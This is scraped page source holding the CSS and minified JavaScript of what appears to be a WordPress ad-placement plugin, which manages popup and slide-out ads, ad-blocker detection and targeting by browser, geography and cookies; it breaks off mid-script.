.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}
:first-child+html .arcticmodal-container{height:100%}
.arcticmodal-container_i{height:100%;margin:0 auto;width:auto}
.arcticmodal-container_i2{vertical-align:middle!important;border:none!important}
.flat_pm_1_modal{min-width:200px;min-height:100px;position:relative;background:#fff}
.flat_pm_1_modal .flat_pm_1_timer,
.flat_pm_1_modal .flat_pm_1_cross{top:0!important}
.flat_pm_1_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99999;border:none;padding:0;min-width:0;min-height:0}
.flat_pm_1_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat_pm_1_cross:after,.flat_pm_1_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat_pm_1_cross:before{transform:rotate(-45deg)}
.flat_pm_1_cross:hover:after{transform:rotate(225deg)}
.flat_pm_1_cross:hover:before{transform:rotate(135deg)}
.flat_pm_1_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px}
.flat_pm_1_timer span{font-size:16px;font-weight:600}
.flat_pm_1_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat_pm_1_out *{max-width:none!important}
.flat_pm_1_out.top .flat_pm_1_cross{top:auto;bottom:150px}
.flat_pm_1_out.show.top .flat_pm_1_cross{bottom:-0px}
.flat_pm_1_out.bottom .flat_pm_1_cross{top:150px}
.flat_pm_1_out.show.bottom .flat_pm_1_cross{top:-0px}
.flat_pm_1_out.right .flat_pm_1_cross{right:auto;left:0}
.flat_pm_1_out.top .flat_pm_1_timer{top:auto;bottom:150px}
.flat_pm_1_out.show.top .flat_pm_1_timer{bottom:-0px}
.flat_pm_1_out.bottom .flat_pm_1_timer{top:150px}
.flat_pm_1_out.show.bottom .flat_pm_1_timer{top:-0px}
.flat_pm_1_out.right .flat_pm_1_timer{right:auto;left:0}
.flat_pm_1_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat_pm_1_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat_pm_1_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat_pm_1_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat_pm_1_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat_pm_1_out.closed{min-width:0;min-height:0}
.flat_pm_1_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat_pm_1_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat_pm_1_out.show.left{transform:translateX(100%)}
.flat_pm_1_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}</style> <script>function flatPM_arcticmodalLoad(){var i,o,l,d,s,u,f;i=jQuery,o={type:"html",content:"",url:"",ajax:{},ajax_request:null,closeOnEsc:!0,closeOnOverlayClick:!0,clone:!1,overlay:{block:void 0,tpl:'<div class="arcticmodal-overlay"></div>',css:{backgroundColor:"#000",opacity:.6}},container:{block:void 0,tpl:'<div class="arcticmodal-container"><table class="arcticmodal-container_i"><tr><td class="arcticmodal-container_i2"></td></tr></table></div>'},wrap:void 0,body:void 0,errors:{tpl:'<div class="arcticmodal-error arcticmodal-close"></div>',autoclose_delay:2e3,ajax_unsuccessful_load:"Error"},openEffect:{type:"fade",speed:400},closeEffect:{type:"fade",speed:400},beforeOpen:i.noop,afterOpen:i.noop,beforeClose:i.noop,afterClose:i.noop,afterLoading:i.noop,afterLoadingOnShow:i.noop,errorLoading:i.noop},l=0,d=i([]),s=function(e,t){var o=!0;return i(e).each(function(){i(t.target).get(0)==i(this).get(0)&&(o=!1),0==i(t.target).closest("HTML",i(this).get(0)).length&&(o=!1)}),o},u={getParentEl:function(e){var t=i(e);return t.data("arcticmodal")?t:!!(t=i(e).closest(".arcticmodal-container").data("arcticmodalParentEl"))&&t},transition:function(e,t,o,r){switch(r=null==r?i.noop:r,o.type){case"fade":"show"==t?e.fadeIn(o.speed,r):e.fadeOut(o.speed,r);break;case"none":"show"==t?e.show():e.hide(),r()}},prepare_body:function(e,t){i(".arcticmodal-close",e.body).unbind("click.arcticmodal").bind("click.arcticmodal",function(){return t.arcticmodal("close"),!1})},init_el:function(t,e){var o,r,a,n=t.data("arcticmodal");if(!n){if(l++,(n=e).modalID=l,n.overlay.block=i(n.overlay.tpl),n.overlay.block.css(n.overlay.css),n.container.block=i(n.container.tpl),n.body=i(".arcticmodal-container_i2",n.container.block),e.clone?n.body.html(t.clone(!0)):(t.before('<div id="arcticmodalReserve'+n.modalID+'" style="display: none" />'),n.body.html(t)),u.prepare_body(n,t),n.closeOnOverlayClick&&n.overlay.block.add(n.container.block).click(function(e){s(i(">*",n.body),e)&&t.arcticmodal("close")}),n.container.block.data("arcticmodalParentEl",t),t.data("arcticmodal",n),d=i.merge(d,t),i.proxy(f.show,t)(),"html"==n.type)return t;null!=n.ajax.beforeSend&&(o=n.ajax.beforeSend,delete n.ajax.beforeSend),null!=n.ajax.success&&(r=n.ajax.success,delete n.ajax.success),null!=n.ajax.error&&(a=n.ajax.error,delete n.ajax.error);var c=i.extend(!0,{url:n.url,beforeSend:function(){null==o?n.body.html('<div class="arcticmodal-loading" />'):o(n,t)},success:function(e){t.trigger("afterLoading"),n.afterLoading(n,t,e),null==r?n.body.html(e):r(n,t,e),u.prepare_body(n,t),t.trigger("afterLoadingOnShow"),n.afterLoadingOnShow(n,t,e)},error:function(){t.trigger("errorLoading"),n.errorLoading(n,t),null==a?(n.body.html(n.errors.tpl),i(".arcticmodal-error",n.body).html(n.errors.ajax_unsuccessful_load),i(".arcticmodal-close",n.body).click(function(){return t.arcticmodal("close"),!1}),n.errors.autoclose_delay&&setTimeout(function(){t.arcticmodal("close")},n.errors.autoclose_delay)):a(n,t)}},n.ajax);n.ajax_request=i.ajax(c),t.data("arcticmodal",n)}},init:function(e){if(e=i.extend(!0,{},o,e),!i.isFunction(this))return this.each(function(){u.init_el(i(this),i.extend(!0,{},e))});if(null!=e)if(""!=e.type)switch(e.type){case"html":if(""==e.content)return void i.error('jquery.arcticmodal: Don\'t set parameter "content"');var t=e.content;return e.content="",u.init_el(i(t),e);case"ajax":return""==e.url?void i.error('jquery.arcticmodal: Don\'t set parameter "url"'):u.init_el(i("<div />"),e)}else i.error('jquery.arcticmodal: Don\'t set parameter "type"');else i.error("jquery.arcticmodal: Uncorrect parameters")}},f={show:function(){var e=u.getParentEl(this);if(!1!==e){var t,o,r=e.data("arcticmodal");return r.overlay.block.hide(),r.container.block.hide(),i("BODY").append(r.overlay.block),i("BODY").append(r.container.block),r.beforeOpen(r,e),e.trigger("beforeOpen"),"hidden"!=r.wrap.css("overflow")&&(r.wrap.data("arcticmodalOverflow",r.wrap.css("overflow")),t=r.wrap.outerWidth(!0),r.wrap.css("overflow","hidden"),(o=r.wrap.outerWidth(!0))!=t&&r.wrap.css("marginRight",o-t+"px")),d.not(e).each(function(){i(this).data("arcticmodal").overlay.block.hide()}),u.transition(r.overlay.block,"show",1<d.length?{type:"none"}:r.openEffect),u.transition(r.container.block,"show",1<d.length?{type:"none"}:r.openEffect,function(){r.afterOpen(r,e),e.trigger("afterOpen")}),e}i.error("jquery.arcticmodal: Uncorrect call")},close:function(){return i.isFunction(this)?void d.each(function(){i(this).arcticmodal("close")}):this.each(function(){var e,t=u.getParentEl(this);!1!==t?!1!==(e=t.data("arcticmodal")).beforeClose(e,t)&&(t.trigger("beforeClose"),d.not(t).last().each(function(){i(this).data("arcticmodal").overlay.block.show()}),u.transition(e.overlay.block,"hide",1<d.length?{type:"none"}:e.closeEffect),u.transition(e.container.block,"hide",1<d.length?{type:"none"}:e.closeEffect,function(){e.afterClose(e,t),t.trigger("afterClose"),e.clone||i("#arcticmodalReserve"+e.modalID).replaceWith(e.body.find(">*")),e.overlay.block.remove(),e.container.block.remove(),t.data("arcticmodal",null),i(".arcticmodal-container").length||(e.wrap.data("arcticmodalOverflow")&&e.wrap.css("overflow",e.wrap.data("arcticmodalOverflow")),e.wrap.css("marginRight",0))}),"ajax"==e.type&&e.ajax_request.abort(),d=d.not(t)):i.error("jquery.arcticmodal: Uncorrect call")})},setDefault:function(e){i.extend(!0,o,e)}},i(function(){o.wrap=i(document.all&&!document.querySelector?"html":"body")}),i(document).bind("keyup.arcticmodal",function(e){var t=d.last();t.length&&t.data("arcticmodal").closeOnEsc&&27===e.keyCode&&t.arcticmodal("close")}),i.arcticmodal=i.fn.arcticmodal=function(e){return f[e]?f[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void i.error("jquery.arcticmodal: Method "+e+" does not exist"):u.init.apply(this,arguments)}}window.onerror=function(){return!0};var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,lighthouseMode="undefined"!=typeof lighthouseFlatPM&&lighthouseFlatPM;function flatPM_sticky(e,c,t){var i=e,l=null,d=t=t||0;function o(){if(null==l){for(var e=getComputedStyle(i,""),t="",o=0;o<e.length;o++)0!=e[o].indexOf("overflow")&&0!=e[o].indexOf("padding")&&0!=e[o].indexOf("border")&&0!=e[o].indexOf("outline")&&0!=e[o].indexOf("box-shadow")&&0!=e[o].indexOf("background")||(t+=e[o]+": "+e.getPropertyValue(e[o])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+i.offsetWidth+"px;",i.insertBefore(l,i.firstChild);for(var r=i.childNodes.length,o=1;o<r;o++)l.appendChild(i.childNodes[1]);i.style.padding="0",i.style.border="0"}i.style.height=l.getBoundingClientRect().height+"px";var a=i.getBoundingClientRect(),n=Math.round(a.top+l.getBoundingClientRect().height-c.getBoundingClientRect().bottom);a.top-d<=0?a.top-d<=n?(l.className="flatpm_stop",l.style.top=-n+"px"):(l.className="flatpm_fixed",l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){i.children[0].style.width=getComputedStyle(i,"").width},!1)}window.addEventListener("scroll",o,!1),document.body.addEventListener("scroll",o,!1)}function flatPM_addDays(e,t){var o,r=60*e.getTimezoneOffset()*1e3,a=e.getTime(),n=new Date;return a+=864e5*t,n.setTime(a),r!=(o=60*n.getTimezoneOffset()*1e3)&&(a+=o-r,n.setTime(a)),n}function flatPM_adbDetect(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,o){var r,a=(o=o||{path:"/"}).expires;"number"==typeof a&&a&&((r=new Date).setTime(r.getTime()+1e3*a),a=o.expires=r),a&&a.toUTCString&&(o.expires=a.toUTCString());var n=e+"="+(t=encodeURIComponent(t));for(var c in o){n+="; "+c;var i=o[c];!0!==i&&(n+="="+i)}document.cookie=n}function flatPM_getCookie(r){var e=document.cookie.split("; ").reduce(function(e,t){var o=t.split("=");return o[0]===r?decodeURIComponent(o[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,o,r){return ff.grep(e,function(e,t){return r?t==o:(t+1)%o==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}document['wri'+'te']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script> <script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str,r=t[o].prop;if(this.verString=t[o].ver||t[o].id,a){if(-1!=a.indexOf(t[o].subStr))return t[o].id}else if(r)return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:"OmniWeb",ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:"YaBrowser",id:"YaBrowser"},{str:navigator.vendor,subStr:"Apple",id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:"OPR",id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:"Firefox",id:"Firefox"},{str:navigator.userAgent,subStr:".NET CLR",id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:"Edge",id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:"iCab",id:"iCab"},{str:navigator.vendor,subStr:"KDE",id:"Konqueror"},{str:navigator.vendor,subStr:"Camino",id:"Camino"},{str:navigator.userAgent,subStr:"Netscape",id:"Netscape"},{str:navigator.userAgent,subStr:"Chrome",id:"Chrome"},{str:navigator.userAgent,subStr:"Mozilla",id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:"Win",id:"Windows"},{str:navigator.platform,subStr:"Mac",id:"Mac"},{str:navigator.userAgent,subStr:"iPhone",id:"iPhone/iPod"},{str:navigator.platform,subStr:"Linux",id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,o,a,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(o=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||o.next().is("[data-flat-id]")||o.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,o=flatPM_persentWrapper(flat_userVars.until,e,u),(a=!1)!==o&&(r=o.prevAll('[data-flat-type="6"]:first'),i=o.nextAll('[data-flat-type="6"]:first'),0!=r.length&&o.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=i.length&&o.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||o.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s=0;s<o;s++)("∞"==a.html[s].res_of||a.html[s].res_of<=flat_userVars.winwidth)&&("∞"==a.html[s].res_to||a.html[s].res_to>=flat_userVars.winwidth)&&(void 0!==a.html[s].group?flat_userVars.adb?(null==t["group_"+a.html[s].group]&&(t["group_"+a.html[s].group]=[]),t["group_"+a.html[s].group].push(""==a.html[s].snd&&duplicateMode?a.html[s].fst:a.html[s].snd)):(null==t["group_"+a.html[s].group]&&(t["group_"+a.html[s].group]=[]),t["group_"+a.html[s].group].push(a.html[s].fst)):flat_userVars.adb?t.push(""==a.html[s].snd&&duplicateMode?a.html[s].fst:a.html[s].snd):t.push(a.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(flatPM_arcticmodalLoad(),c="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="flat_pm_1_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="flat_pm_1_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),r="scroll.arcticmodal"+a.ID,m="mouseleave.arcticmodal"+a.ID+" blur.arcticmodal"+a.ID,i=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"] .flat_pm_1_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="flat_pm_1_cross"></button>'))},1e3))},l=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i())},ff("body > *").eq(0).before('<div style="display:none"><div class="flat_pm_1_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'">'+c+"</div></div>"),w=document.querySelector('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(p.bind(r,function(){p.scrollTop()>a.how.popup.after&&(p.unbind(r),b.unbind(m),l())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){p.unbind(r),b.unbind(m),l()})):(v=setTimeout(function(){b.unbind(m),l()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),l()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.flat_pm_1_out[data-id-out="'+a.ID+'"] .flat_pm_1_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="flat_pm_1_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.flat_pm_1_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.flat_pm_1_out[data-id-out="'+a.ID+'"] .flat_pm_1_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.flat_pm_1_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",c="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="flat_pm_1_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="flat_pm_1_cross"></button>':"",p=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat_pm_1_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat_pm_1_out[data-id-out="'+a.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>a.how.outgoing.after&&(p.unbind(h),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){p.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;if(0==t||lighthouseMode&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse"))flat_pm_arr=[];else{flat_body=flat_body||ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o,a=flat_pm_arr[e],r=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var i=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var n=new Date(a.date.date_of+"T00:00:00"),d=new Date(a.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var u=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],o=void 0!==t[1]&&t[1];if(!1!==o){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=o)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],o=void 0!==t[1]&&t[1];if(!1!==o){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==o)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(o="flat_pm_block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(o)||(flat_body.addClass(o),flatPM_ajax(o)),r=!0),r||(flatPM_setWrap(a),flatPM_next(a)))}}}var c,p,h=ff(".flatPM_sticky"),m=ff(".flatPM_sidebar");0<h.length&&h.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var a=t.parent()[0];flatPM_sticky(this,a,o)}),0<m.length&&(setTimeout(function(){var r=(ff(untilscrollFlatPM).offset().top-m.first().offset().top)/m.length;m.each(function(){var t=ff(this),e=r,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var a=t.parent()[0];flatPM_sticky(this,a,o)})},50),c=0,p=setInterval(function(){c++;var t=(ff(untilscrollFlatPM).offset().top-m.first().offset().top)/m.length;ff(".flatPM_sticky_wrapper").css("height",t),10<=c&&clearInterval(p)},1e3)),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_1_out .flat_pm_1_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_1_modal .flat_pm_1_cross",function(){ff.arcticmodal("close")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}}</script> <script>var parseHTML=function(){var 